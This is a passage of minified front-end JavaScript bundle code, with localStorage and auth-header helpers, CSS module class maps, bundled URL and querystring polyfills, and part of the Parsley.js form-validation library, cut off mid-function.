C,_,T;m||(m="ModalLoading"),null===(C=document.getElementById(m))||void 0===C||C.style.setProperty("display","none"),null===(_=document.getElementById(m))||void 0===_||_.classList.remove("show"),null===(T=document.getElementsByClassName("page-wrapper")[0])||void 0===T||T.removeEventListener("click",handleOutsideClick)}},80287:function(m,C,_){"use strict";_.d(C,{F5:function(){return setLocalStorageAccount},HP:function(){return checkStorageAvailability},NW:function(){return getLocalStorageAccount},ZL:function(){return clearLocalStorage},dZ:function(){return removeLocalStorage},jL:function(){return authorization},qQ:function(){return setLocalStorage}});let getLocalStorage=m=>{try{let C=window.localStorage.getItem(m);return C?JSON.parse(C):null}catch(m){return console.error("Error reading from localStorage:",m),null}},setLocalStorage=(m,C)=>{try{window.localStorage.setItem(m,JSON.stringify(C))}catch(m){console.error("Error writing to localStorage:",m)}},removeLocalStorage=m=>{try{window.localStorage.removeItem(m)}catch(m){console.error("Error removing from localStorage:",m)}},clearLocalStorage=()=>{try{window.localStorage.clear()}catch(m){console.error("Error clearing localStorage:",m)}},setLocalStorageAccount=m=>{setLocalStorage("user",m)},getLocalStorageAccount=()=>getLocalStorage("user"),authorization=()=>({headers:{authorization:getLocalStorage("Tok3n")}}),checkStorageAvailability=()=>{let m=!0,C=!0;try{let m="__storage_test__";window.localStorage.setItem(m,m),window.localStorage.removeItem(m)}catch(C){m=!1}try{document.cookie="testCookie=1";let m=-1!==document.cookie.indexOf("testCookie=");document.cookie="testCookie=1; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",C=m}catch(m){C=!1}return{localStorage:m,cookies:C}}},8071:function(){},30928:function(){},4470:function(){},52600:function(m){m.exports={div:"ModalLoading_div__ej7N6",faSpinner:"ModalLoading_faSpinner__cPgGu",spin:"ModalLoading_spin__UPUJa",loading:"ModalLoading_loading__S1ej1"}},67281:function(m){m.exports={login_btn:"main_login_btn__nWwD5",inner_box:"main_inner_box__bYRsY",countcart:"main_countcart__fubdk","fa-circle":"main_fa-circle__X_H05",main_header:"main_main_header__NdnbH","header-lower":"main_header-lower__pRdyW",backdrop:"main_backdrop__nxDMZ",main_footer:"main_main_footer__xl0AJ",contact_info_list:"main_contact_info_list__mTpcW",footer_column:"main_footer_column__R5d5P",widget_title:"main_widget_title__6UrQ4",install_app:"main_install_app__ybiEg",icon:"main_icon__xbTUr",logo_t:"main_logo_t__8MN_h",login_form:"main_login_form__UJcP1",signup_form:"main_signup_form__u8tSo",nav_outer:"main_nav_outer__fLZyg",btn_box:"main_btn_box__C7Jm0",login_table:"main_login_table__lKEj7","mn-log":"main_mn-log__68MBf",dropdown_menu:"main_dropdown_menu__dvIK3",feedback_thumb:"main_feedback_thumb__B1wQG",app:"main_app__81tTh",app_tilte:"main_app_tilte__VY5Bh",opacity:"main_opacity__fdpx9"}},11987:function(m,C,_){!function(){var C={452:function(m){"use strict";m.exports=_(97334)}},T={};function __nccwpck_require__(m){var _=T[m];if(void 0!==_)return _.exports;var q=T[m]={exports:{}},R=!0;try{C[m](q,q.exports,__nccwpck_require__),R=!1}finally{R&&delete T[m]}return q.exports}__nccwpck_require__.ab="//";var q={};!function(){var m,C=(m=__nccwpck_require__(452))&&"object"==typeof m&&"default"in m?m.default:m,_=/https?|ftp|gopher|file/;function r(m){"string"==typeof m&&(m=d(m));var T,q,R,B,Q,G,H,L,W,U=(q=(T=m).auth,R=T.hostname,B=T.protocol||"",Q=T.pathname||"",G=T.hash||"",H=T.query||"",L=!1,q=q?encodeURIComponent(q).replace(/%3A/i,":")+"@":"",T.host?L=q+T.host:R&&(L=q+(~R.indexOf(":")?"["+R+"]":R),T.port&&(L+=":"+T.port)),H&&"object"==typeof H&&(H=C.encode(H)),W=T.search||H&&"?"+H||"",B&&":"!==B.substr(-1)&&(B+=":"),T.slashes||(!B||_.test(B))&&!1!==L?(L="//"+(L||""),Q&&"/"!==Q[0]&&(Q="/"+Q)):L||(L=""),G&&"#"!==G[0]&&(G="#"+G),W&&"?"!==W[0]&&(W="?"+W),{protocol:B,host:L,pathname:Q=Q.replace(/[?#]/g,encodeURIComponent),search:W=W.replace("#","%23"),hash:G});return""+U.protocol+U.host+U.pathname+U.search+U.hash}var T="http://",R=T+"w.w",B=/^([a-z0-9.+-]*:\/\/\/)([a-z0-9.+-]:\/*)?/i,Q=/https?|ftp|gopher|file/;function h(m,C){var _="string"==typeof m?d(m):m;m="object"==typeof m?r(m):m;var q=d(C),G="";_.protocol&&!_.slashes&&(G=_.protocol,m=m.replace(_.protocol,""),G+="/"===C[0]||"/"===m[0]?"/":""),G&&q.protocol&&(G="",q.slashes||(G=q.protocol,C=C.replace(q.protocol,"")));var H=m.match(B);H&&!q.protocol&&(m=m.substr((G=H[1]+(H[2]||"")).length),/^\/\/[^/]/.test(C)&&(G=G.slice(0,-1)));var L=new URL(m,R+"/"),W=new URL(C,L).toString().replace(R,""),U=q.protocol||_.protocol;return U+=_.slashes||q.slashes?"//":"",!G&&U?W=W.replace(T,U):G&&(W=W.replace(T,"")),Q.test(W)||~C.indexOf(".")||"/"===m.slice(-1)||"/"===C.slice(-1)||"/"!==W.slice(-1)||(W=W.slice(0,-1)),G&&(W=G+("/"===W[0]?W.substr(1):W)),W}function l(){}l.prototype.parse=d,l.prototype.format=r,l.prototype.resolve=h,l.prototype.resolveObject=h;var G=/^https?|ftp|gopher|file/,H=/^(.*?)([#?].*)/,L=/^([a-z0-9.+-]*:)(\/{0,3})(.*)/i,W=/^([a-z0-9.+-]*:)?\/\/\/*/i,U=/^([a-z0-9.+-]*:)(\/{0,2})\[(.*)\]$/i;function d(m,_,T){if(void 0===_&&(_=!1),void 0===T&&(T=!1),m&&"object"==typeof m&&m instanceof l)return m;var q=(m=m.trim()).match(H);m=q?q[1].replace(/\\/g,"/")+q[2]:m.replace(/\\/g,"/"),U.test(m)&&"/"!==m.slice(-1)&&(m+="/");var B=!/(^javascript)/.test(m)&&m.match(L),Q=W.test(m),V="";B&&(G.test(B[1])||(V=B[1].toLowerCase(),m=""+B[2]+B[3]),B[2]||(Q=!1,G.test(B[1])?(V=B[1],m=""+B[3]):m="//"+B[3]),3!==B[2].length&&1!==B[2].length||(V=B[1],m="/"+B[3]));var J,$=(q?q[1]:m).match(/^https?:\/\/[^/]+(:[0-9]+)(?=\/|$)/),X=$&&$[1],K=new l,Y="",Z="";try{J=new URL(m)}catch(C){Y=C,V||T||!/^\/\//.test(m)||/^\/\/.+[@.]/.test(m)||(Z="/",m=m.substr(1));try{J=new URL(m,R)}catch(m){return K.protocol=V,K.href=V,K}}K.slashes=Q&&!Z,K.host="w.w"===J.host?"":J.host,K.hostname="w.w"===J.hostname?"":J.hostname.replace(/(\[|\])/g,""),K.protocol=Y?V||null:J.protocol,K.search=J.search.replace(/\\/g,"%5C"),K.hash=J.hash.replace(/\\/g,"%5C");var ee=m.split("#");!K.search&&~ee[0].indexOf("?")&&(K.search="?"),K.hash||""!==ee[1]||(K.hash="#"),K.query=_?C.decode(J.search.substr(1)):K.search.substr(1),K.pathname=Z+(B?J.pathname.replace(/['^|`]/g,function(m){return"%"+m.charCodeAt().toString(16).toUpperCase()}).replace(/((?:%[0-9A-F]{2})+)/g,function(m,C){try{return decodeURIComponent(C).split("").map(function(m){var C=m.charCodeAt();return C>256||/^[a-z0-9]$/i.test(m)?m:"%"+C.toString(16).toUpperCase()}).join("")}catch(m){return C}}):J.pathname),"about:"===K.protocol&&"blank"===K.pathname&&(K.protocol="",K.pathname=""),Y&&"/"!==m[0]&&(K.pathname=K.pathname.substr(1)),V&&!G.test(V)&&"/"!==m.slice(-1)&&"/"===K.pathname&&(K.pathname=""),K.path=K.pathname+K.search,K.auth=[J.username,J.password].map(decodeURIComponent).filter(Boolean).join(":"),K.port=J.port,X&&!K.host.endsWith(X)&&(K.host+=X,K.port=X.slice(1)),K.href=Z?""+K.pathname+K.search+K.hash:r(K);var et=/^(file)/.test(K.href)?["host","hostname"]:[];return Object.keys(K).forEach(function(m){~et.indexOf(m)||(K[m]=K[m]||null)}),K}q.parse=d,q.format=r,q.resolve=h,q.resolveObject=function(m,C){return d(h(m,C))},q.Url=l}(),m.exports=q}()},97334:function(m){!function(){"use strict";var C={815:function(m){m.exports=function(m,_,T,q){_=_||"&",T=T||"=";var R={};if("string"!=typeof m||0===m.length)return R;var B=/\+/g;m=m.split(_);var Q=1e3;q&&"number"==typeof q.maxKeys&&(Q=q.maxKeys);var G=m.length;Q>0&&G>Q&&(G=Q);for(var H=0;H<G;++H){var L,W,U,V,J=m[H].replace(B,"%20"),$=J.indexOf(T);($>=0?(L=J.substr(0,$),W=J.substr($+1)):(L=J,W=""),U=decodeURIComponent(L),V=decodeURIComponent(W),Object.prototype.hasOwnProperty.call(R,U))?C(R[U])?R[U].push(V):R[U]=[R[U],V]:R[U]=V}return R};var C=Array.isArray||function(m){return"[object Array]"===Object.prototype.toString.call(m)}},577:function(m){var stringifyPrimitive=function(m){switch(typeof m){case"string":return m;case"boolean":return m?"true":"false";case"number":return isFinite(m)?m:"";default:return""}};m.exports=function(m,T,q,R){return(T=T||"&",q=q||"=",null===m&&(m=void 0),"object"==typeof m)?map(_(m),function(_){var R=encodeURIComponent(stringifyPrimitive(_))+q;return C(m[_])?map(m[_],function(m){return R+encodeURIComponent(stringifyPrimitive(m))}).join(T):R+encodeURIComponent(stringifyPrimitive(m[_]))}).join(T):R?encodeURIComponent(stringifyPrimitive(R))+q+encodeURIComponent(stringifyPrimitive(m)):""};var C=Array.isArray||function(m){return"[object Array]"===Object.prototype.toString.call(m)};function map(m,C){if(m.map)return m.map(C);for(var _=[],T=0;T<m.length;T++)_.push(C(m[T],T));return _}var _=Object.keys||function(m){var C=[];for(var _ in m)Object.prototype.hasOwnProperty.call(m,_)&&C.push(_);return C}}},_={};function __nccwpck_require__(m){var T=_[m];if(void 0!==T)return T.exports;var q=_[m]={exports:{}},R=!0;try{C[m](q,q.exports,__nccwpck_require__),R=!1}finally{R&&delete _[m]}return q.exports}__nccwpck_require__.ab="//";var T={};T.decode=T.parse=__nccwpck_require__(815),T.encode=T.stringify=__nccwpck_require__(577),m.exports=T}()},9008:function(m,C,_){m.exports=_(90046)},89755:function(m,C,_){m.exports=_(80763)},41664:function(m,C,_){m.exports=_(64520)},11163:function(m,C,_){m.exports=_(24751)},4298:function(m,C,_){m.exports=_(52288)},7295:function(m,C,_){/*!
* Parsley.js
* Version 2.9.2 - built Tue, Dec 10th 2019, 6:18 pm
* http://parsleyjs.org
* Guillaume Potier - <guillaume@wisembly.com>
* Marc-Andre Lafortune - <petroselinum@marc-andre.ca>
* MIT Licensed
*/m.exports=function(m){"use strict";function _typeof(m){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m})(m)}function _extends(){return(_extends=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _toConsumableArray(m){return function(m){if(Array.isArray(m)){for(var C=0,_=Array(m.length);C<m.length;C++)_[C]=m[C];return _}}(m)||function(m){if(Symbol.iterator in Object(m)||"[object Arguments]"===Object.prototype.toString.call(m))return Array.from(m)}(m)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}var C,T=1,q={},R={attr:function(m,C,_){var T,q,R,B=RegExp("^"+C,"i");if(void 0===_)_={};else for(T in _)_.hasOwnProperty(T)&&delete _[T];if(!m)return _;for(T=(R=m.attributes).length;T--;)(q=R[T])&&q.specified&&B.test(q.name)&&(_[this.camelize(q.name.slice(C.length))]=this.deserializeValue(q.value));return _},checkAttr:function(m,C,_){return m.hasAttribute(C+_)},setAttr:function(m,C,_,T){m.setAttribute(this.dasherize(C+_),String(T))},getType:function(m){return m.getAttribute("type")||"text"},generateID:function(){return""+T++},deserializeValue:function(m){var C;try{return m?"true"==m||"false"!=m&&("null"==m?null:isNaN(C=Number(m))?/^[\[\{]/.test(m)?JSON.parse(m):m:C):m}catch(C){return m}},camelize:function(m){return m.replace(/-+(.)?/g,function(m,C){return C?C.toUpperCase():""})},dasherize:function(m){return m.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var m;window.console&&"function"==typeof window.console.warn&&(m=window.console).warn.apply(m,arguments)},warnOnce:function(m){q[m]||(q[m]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){q={}},trimString:function(m){return m.replace(/^\s+|\s+$/g,"")},parse:{date:function(m){var C,_=m.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!_)return null;var T=function(m){if(Array.isArray(m))return m}(C=_.map(function(m){return parseInt(m,10)}))||function(m,C){if(Symbol.iterator in Object(m)||"[object Arguments]"===Object.prototype.toString.call(m)){var _=[],T=!0,q=!1,R=void 0;try{for(var B,Q=m[Symbol.iterator]();!(T=(B=Q.next()).done)&&(_.push(B.value),!C||_.length!==C);T=!0);}catch(m){q=!0,R=m}finally{try{T||null==Q.return||Q.return()}finally{if(q)throw R}}return _}}(C,4)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance")}(),q=(T[0],T[1]),R=T[2],B=T[3],Q=new Date(q,R-1,B);return Q.getFullYear()!==q||Q.getMonth()+1!==R||Q.getDate()!==B?null:Q},string:function(m){return m},integer:function(m){return isNaN(m)?null:parseInt(m,10)},number:function(m){if(isNaN(m))throw null;return parseFloat(m)},boolean:function(m){return!/^\s*false\s*$/i.test(m)},object:function(m){return R.deserializeValue(m)},regexp:function(m){var C="";return/^\/.*\/(?:[gimy]*)$/.test(m)?(C=m.replace(/.*\/([gimy]*)$/,"$1"),m=m.replace(RegExp("^/(.*?)/"+C+"$"),"$1")):m="^"+m+"$",new RegExp(m,C)}},parseRequirement:function(m,C){var _=this.parse[m||"string"];if(!_)throw'Unknown requirement specification: "'+m+'"';var T=_(C);if(null===T)throw"Requirement is not a ".concat(m,': "').concat(C,'"');return T},namespaceEvents:function(C,_){return(C=this.trimString(C||"").split(/\s+/))[0]?m.map(C,function(m){return"".concat(m,".").concat(_)}).join(" "):""},difference:function(C,_){var T=[];return m.each(C,function(m,C){-1==_.indexOf(C)&&T.push(C)}),T},all:function(C){return m.when.apply(m,_toConsumableArray(C).concat([42,42]))},objectCreate:Object.create||(C=function(){},function(m){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=_typeof(m))throw TypeError("Argument must be an object");C.prototype=m;var _=new C;return C.prototype=null,_}),_SubmitSelector:'input[type="submit"], button:submit'},B={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(m){},errorsContainer:function(m){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},Base=function(){this.__id__=R.generateID()};Base.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var C=this,pipe=function(){var _=m.Deferred();return!0!==C.validationResult&&_.reject(),_.resolve().promise()};return[pipe,pipe]},actualizeOptions:function(){return R.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(m){for(var C in this.domOptions=R.objectCreate(this.parent.options),this.options=R.objectCreate(this.domOptions),m)m.hasOwnProperty(C)&&(this.options[C]=m[C]);this.actualizeOptions()},_listeners:null,on:function(m,C){return this._listeners=this._listeners||{},(this._listeners[m]=this._listeners[m]||[]).push(C),this},subscribe:function(C,_){m.listenTo(this,C.toLowerCase(),_)},off:function(m,C){var _=this._listeners&&this._listeners[m];if(_){if(C)for(var T=_.length;T--;)_[T]===C&&_.splice(T,1);else delete this._listeners[m]}return this},unsubscribe:function(C,_){m.unsubscribeTo(this,C.toLowerCase())},trigger:function(m,C,_){C=C||this;var T,q=this._listeners&&this._listeners[m];if(q){for(var R=q.length;R--;)if(!1===(T=q[R].call(C,C,_)))return T}return!this.parent||this.parent.trigger(m,C,_)},asyncIsValid:function(m,C){return R.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:m,force:C})},_findRelated:function(){return this.options.multiple?m(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var convertArrayRequirement=function(m,C){var _=m.match(/^\s*\[(.*)\]\s*$/);if(!_)throw'Requirement is not an array: "'+m+'"';var T=_[1].split(",").map(R.trimString);if(T.length!==C)throw"Requirement has "+T.length+" values when "+C+" are needed";return T},convertExtraOptionRequirement=function(m,C,_){var T=null,q={};for(var B in m)if(B){var Q=_(B);"string"==typeof Q&&(Q=R.parseRequirement(m[B],Q)),q[B]=Q}else T=R.parseRequirement(m[B],C);return[T,q]},Validator=function(C){m.extend(!0,this,C)};Validator.prototype={validate:function(m,C){if(this.fn)return arguments.length>3&&(C=[].slice.call(arguments,1,-1)),this.fn(m,C);if(Array.isArray(m)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var _=arguments[arguments.length-1];if(this.validateDate&&_._isDateInput())return arguments[0]=R.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!m||!isNaN(m)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(C,_){if("string"!=typeof C)return Array.isArray(C)?C:[C];var T=this.requirementType;if(Array.isArray(T)){for(var q=convertArrayRequirement(C,T.length),B=0;B<q.length;B++)q[B]=R.parseRequirement(T[B],q[B]);return q}return m.isPlainObject(T)?convertExtraOptionRequirement(T,C,_):[R.parseRequirement(T,C)]},requirementType:"string",priority:2};var ValidatorRegistry=function(m,C){this.__class__="ValidatorRegistry",this.locale="en",this.init(m||{},C||{})},Q={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(m){return null!==R.parse.date(m)}},url:RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};Q.range=Q.number;var decimalPlaces=function(m){var C=(""+m).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return C?Math.max(0,(C[1]?C[1].length:0)-(C[2]?+C[2]:0)):0},operatorToValidator=function(m,C){return function(_){for(var T=arguments.length,q=Array(T>1?T-1:0),B=1;B<T;B++)q[B-1]=arguments[B];return q.pop(),C.apply(void 0,[_].concat(_toConsumableArray(q.map(R.parse[m]))))}},comparisonOperator=function(m){return{validateDate:operatorToValidator("date",m),validateNumber:operatorToValidator("number",m),requirementType:m.length<=2?"string":["string","string"],priority:30}};ValidatorRegistry.prototype={init:function(m,C){for(var _ in this.catalog=C,this.validators=_extends({},this.validators),m)this.addValidator(_,m[_].fn,m[_].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(m){if(void 0===this.catalog[m])throw Error(m+" is not available in the catalog");return this.locale=m,this},addCatalog:function(m,C,_){return("object"===_typeof(C)&&(this.catalog[m]=C),!0===_)?this.setLocale(m):this},addMessage:function(m,C,_){return void 0===this.catalog[m]&&(this.catalog[m]={}),this.catalog[m][C]=_,this},addMessages:function(m,C){for(var _ in C)this.addMessage(m,_,C[_]);return this},addValidator:function(m,C,_){if(this.validators[m])R.warn('Validator "'+m+'" is already defined.');else if(B.hasOwnProperty(m)){R.warn('"'+m+'" is a restricted keyword and is not a valid validator name.');return}return this._setValidator.apply(this,arguments)},hasValidator:function(m){return!!this.validators[m]},updateValidator:function(m,C,_){return this.validators[m]?this._setValidator.apply(this,arguments):(R.warn('Validator "'+m+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(m){return this.validators[m]||R.warn('Validator "'+m+'" is not defined.'),delete this.validators[m],this},_setValidator:function(m,C,_){for(var T in"object"!==_typeof(C)&&(C={fn:C,priority:_}),C.validate||(C=new Validator(C)),this.validators[m]=C,C.messages||{})this.addMessage(T,m,C.messages[T]);return this},getErrorMessage:function(m){return("type"===m.name?(this.catalog[this.locale][m.name]||{})[m.requirements]:this.formatMessage(this.catalog[this.locale][m.name],m.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(m,C){if("object"===_typeof(C)){for(var _ in C)m=this.formatMessage(m,C[_]);return m}return"string"==typeof m?m.replace(/%s/i,C):""},validators:{notblank:{validateString:function(m){return/\S/.test(m)},priority:2},required:{validateMultiple:function(m){return m.length>0},validateString:function(m){return/\S/.test(m)},priority:512},type:{validateString:function(m,C){var _=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},T=_.step,q=void 0===T?"any":T,R=_.base,B=void 0===R?0:R,G=Q[C];if(!G)throw Error("validator type `"+C+"` is not supported");if(!m)return!0;if(!G.test(m))return!1;if("number"===C&&!/^any$/i.test(q||"")){var H=Number(m),L=Math.max(decimalPlaces(q),decimalPlaces(B));if(decimalPlaces(H)>L)return!1;var toInt=function(m){return Math.round(m*Math.pow(10,L))};if((toInt(H)-toInt(B))%toInt(q)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(m,C){return!m||C.test(m)},requirementType:"regexp",priority:64},minlength:{validateString:function(m,C){return!m||m.length>=C},requirementType:"integer",priority:30},maxlength:{validateString:function(m,C){return m.length<=C},requirementType:"integer",priority:30},length:{validateString:function(m,C,_){return!m||m.length>=C&&m.length<=_},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(m,C){return m.length>=C},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(m,C){return m.length<=C},requirementType:"integer",priority:30},check:{validateMultiple:function(m,C,_){return m.length>=C&&m.length<=_},requirementType:["integer","integer"],priority:30},min:comparisonOperator(function(m,C){return m>=C}),max:comparisonOperator(function(m,C){return m<=C}),range:comparisonOperator(function(m,C,_){return m>=C&&m<=_}),equalto:{validateString:function(C,_){if(!C)return!0;var T=m(_);return T.length?C===T.val():C===_},priority:256},euvatin:{validateString:function(m,C){return!m||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(m)},priority:30}}};var G={},diffResults=function diffResults(m,C,_){for(var T=[],q=[],R=0;R<m.length;R++){for(var B=!1,Q=0;Q<C.length;Q++)if(m[R].assert.name===C[Q].assert.name){B=!0;break}B?q.push(m[R]):T.push(m[R])}return{kept:q,added:T,removed:_?[]:diffResults(C,m,!0).added}};G.Form={_actualizeTriggers:function(){var m=this;this.$element.on("submit.Parsley",function(C){m.onSubmitValidate(C)}),this.$element.on("click.Parsley",R._SubmitSelector,function(C){m.onSubmitButton(C)}),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var m=0;m<this.fields.length;m++){var C=this.fields[m];if(!0!==C.validationResult&&C.validationResult.length>0&&void 0===C.options.noFocus&&(this._focusedField=C.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},G.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var m=diffResults(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(m),this._actualizeTriggers(),(m.kept.length||m.added.length)&&!this._failedOnce&&(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var m=[],C=0;C<this.validationResult.length;C++)m.push(this.validationResult[C].errorMessage||this._getErrorMessage(this.validationResult[C].assert));return m},addError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.message,T=C.assert,q=C.updateClass;this._buildUI(),this._addError(m,{message:_,assert:T}),(void 0===q||q)&&this._errorClass()},updateError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.message,T=C.assert,q=C.updateClass;this._buildUI(),this._updateError(m,{message:_,assert:T}),(void 0===q||q)&&this._errorClass()},removeError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.updateClass;this._buildUI(),this._removeError(m),(void 0===_||_)&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(C){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return C.added.length||C.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(m(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var _=0;_<C.removed.length;_++)this._removeError(C.removed[_].assert.name);for(_=0;_<C.added.length;_++)this._addError(C.added[_].assert.name,{message:C.added[_].errorMessage,assert:C.added[_].assert});for(_=0;_<C.kept.length;_++)this._updateError(C.kept[_].assert.name,{message:C.kept[_].errorMessage,assert:C.kept[_].assert})}},_addError:function(C,_){var T=_.message,q=_.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(m(this.options.errorTemplate).addClass("parsley-"+C).html(T||this._getErrorMessage(q)))},_updateError:function(m,C){var _=C.message,T=C.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+m).html(_||this._getErrorMessage(T))},_removeError:function(m){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+m).remove()},_getErrorMessage:function(m){var C=m.name+"Message";return void 0!==this.options[C]?window.Parsley.formatMessage(this.options[C],m.requirements):window.Parsley.getErrorMessage(m)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var C={};this.element.setAttribute(this.options.namespace+"id",this.__id__),C.$errorClassHandler=this._manageClassHandler(),C.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),C.$errorsWrapper=m(this.options.errorsWrapper).attr("id",C.errorsWrapperId),C.lastValidationResult=[],C.validationInformationVisible=!1,this._ui=C}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&m(this.options.classHandler).length)return m(this.options.classHandler);var C=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(C=window[this.options.classHandler]),"function"==typeof C){var _=C.call(this,this);if(void 0!==_&&_.length)return _}else{if("object"===_typeof(C)&&C instanceof jQuery&&C.length)return C;C&&R.warn("The class handler `"+C+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var 